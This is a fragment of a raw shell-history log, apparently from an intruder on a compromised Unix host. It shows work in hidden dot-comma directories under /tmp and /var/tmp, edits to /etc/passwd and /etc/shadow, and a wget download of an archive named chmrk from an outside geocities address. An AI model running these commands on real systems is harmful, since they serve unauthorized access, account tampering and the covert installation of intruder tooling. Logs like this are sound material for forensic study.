 304  cd root/ 305  ls 306  last 307  cd /tmp/., 308  ls 309  rm -rf chmrk-0.3.tgz 310  cd ., 311  ls 312  cd /etc/ 313  cat passwd 314  who 314  who 315  pico passwd 316  export TERM=vt100 317  pico passwd 318  pico shadow 319  cd /var/tmp 320  mkdir ., 321  cd ., 322  ls 323  wget www.geocities.com/freeaxcess/chmrk-0.9.tgz 